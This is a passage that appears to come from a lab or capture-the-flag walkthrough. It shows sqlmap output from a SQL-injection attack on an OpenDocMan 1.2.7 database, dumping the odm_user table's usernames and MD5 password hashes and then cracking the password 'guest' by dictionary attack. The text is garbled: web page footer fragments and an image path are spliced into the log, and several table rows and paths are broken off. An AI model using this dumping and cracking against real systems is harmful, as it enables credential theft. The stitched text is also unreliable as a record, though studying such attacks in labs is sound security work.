 [11:28:05] [INFO] starting dictionary-based cracking (md5_generic_passwd)
© 2000-2013 Stephen Lawrence
[11:28:05] [INFO] starting 2 processes
[11:28:09] [INFO] cracked password 'guest' for user 'guest'
Man v1.2.7 | Support | Feedback | Bugs |
Database: jabcd0cs
Table: odm_user
[2 entries]
+----+-------------+--------------------+----------+-----------------------------------
--+---------------+
| id | phone       | Email              | username | password
t | pw_reset_code |
+----+-------------+--------------------+----------+-----------------------------------
--+---------------+
| 1  | 5555551212  | webmin@example.com | webmin   | b78aae356709f8c31118ea613980954b
  | <blank>       |
| 2  | 555 5555555 | guest@example.com  | guest    | 084e0343a0486ff05530df6c705c8bb4 (
  | NULL          |
+----+-------------+--------------------+----------+-----------------------------------
--+---------------+
[11:28:20] [INFO] table 'jabcd0cs.odm_user' dumped to CSV file '/root/.sqlmap/output/17
[11:28:20] [INFO] fetching columns for table 'odm_category' in database 'jabcd0cs'
[11:28:21] [INFO] fetching entries for table 'odm_category' in database 'jabcd0cs'
Database: jabcd0cs
Table: odm_category
[5 entries]